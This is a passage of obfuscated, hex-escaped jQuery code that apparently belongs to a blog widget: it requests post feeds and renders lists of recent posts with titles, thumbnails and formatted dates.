d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x34\x64\x20\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x34\x62\x5d\x34\x64\x20\x34\x72\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x70\x20\x4c\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x70\x20\x34\x6b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x6b\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x6c\x29\x7b\x4c\x3d\x61\x5b\x31\x38\x5d\x2b\x4c\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4e\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x53\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x4e\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x6e\x5d\x2b\x4e\x2b\x61\x5b\x34\x6f\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x76\x5d\x2b\x4c\x2b\x61\x5b\x34\x42\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x78\x5d\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x35\x54\x3a\x30\x7d\x2c\x35\x58\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x35\x51\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x75\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x2c\x61\x5b\x34\x50\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x54\x29\x7b\x70\x20\x56\x3d\x31\x54\x28\x61\x5b\x35\x64\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x54\x28\x61\x5b\x34\x4c\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x56\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x4c\x29\x7b\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x5a\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x56\x29\x7b\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x49\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x67\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4b\x3d\x33\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x68\x5d\x2b\x33\x4b\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x32\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x32\x4f\x3d\x61\x5b\x34\x7a\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x32\x68\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x33\x53\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x54\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x33\x48\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x45\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x47\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x50\x3d\x32\x76\x5b\x32\x44\x28\x33\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x48\x3b\x70\x20\x31\x78\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x4f\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x78\x29\x3b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x4e\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x33\x4e\x2b\x61\x5b\x35\x63\x5d\x7d\x51\x7b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x5a\x3d\x33\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x57\x5d\x7d\x51\x7b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x32\x6f\x2b\x61\x5b\x33\x57\x5d\x7d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x57\x5d\x2b\x33\x54\x2b\x61\x5b\x34\x71\x5d\x2b\x32\x50\x2b\x61\x5b\x34\x6d\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x69\x5d\x2b\x33\x53\x2b\x61\x5b\x34\x70\x5d\x2b\x33\x50\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x4f\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x5a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x37\x59\x7c\x7c\x37\x4f\x7c\x37\x47\x7c\x37\x4e\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x79\x7c\x37\x46\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x38\x66\x7c\x37\x50\x7c\x38\x67\x7c\x38\x7a\x7c\x38\x42\x7c\x38\x43\x7c\x36\x36\x7c\x38\x44\x7c\x36\x61\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x36\x64\x7c\x38\x41\x7c\x38\x48\x7c\x38\x4a\x7c\x38\x4b\x7c\x36\x39\x7c\x38\x4c\x7c\x38\x4d\x7c\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x49\x7c\x36\x37\x7c\x37\x35\x7c\x38\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x71\x7c\x38\x78\x7c\x38\x6a\x7c\x36\x62\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x37\x77\x7c\x38\x68\x7c\x37\x78\x7c\x36\x4d\x7c\x37\x76\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x38\x32\x7c\x36\x75\x7c\x36\x42\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x73\x7c\x38\x36\x7c\x37\x38\x7c\x36\x74\x7c\x36\x6c\x7c\x38\x31\x7c\x36\x72\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x38\x38\x7c\x36\x69\x7c\x37\x33\x7c\x36\x65\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x4b\x7c\x36\x38\x7c\x36\x43\x7c\x39\x35\x7c\x36\x4c\x7c\x37\x65\x7c\x37\x30\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x31\x7c\x37\x34\x7c\x37\x6a\x7c\x37\x6b\x7c\x38\x35\x7c\x37\x6c\x7c\x37\x66\x7c\x37